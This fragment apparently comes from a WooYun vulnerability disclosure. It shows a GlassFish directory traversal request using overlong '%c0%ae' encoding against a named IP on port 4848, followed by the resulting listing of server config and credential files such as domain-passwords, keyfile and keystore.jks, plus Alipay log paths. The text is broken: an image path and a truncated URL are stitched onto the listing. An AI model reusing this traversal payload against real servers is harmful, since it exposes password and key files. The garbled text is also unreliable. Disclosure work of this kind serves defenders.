 211.151.62.149:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%
D:\alipay_log1405587497277.txt
D:\alipay_log1405587614821.txt
D:\alipay_log1405587635872.txt
D:\alipay_log1405587726386.txt
D:\alipay_log1405587911598.txt
D:\alipay_log1405588073056.txt
D:\alipay_log1405588078701.txt
D:\alipay_log1405588115172.txt
D:\alipay_log1405588173765.txt
D:\alipay_log1405589415699.txt
default-logging.properties
default-web.xml
derby.log
domain.xml
domain.xml.bak
domain-passwords
glassfish-acc.xml
init.conf
javaee.server.policy
keyfile
keystore.jks
local-password
lockfile
logging.properties
login.conf
pid
pid.prev
restrict.server.policy
server.policy
www.wooyun.org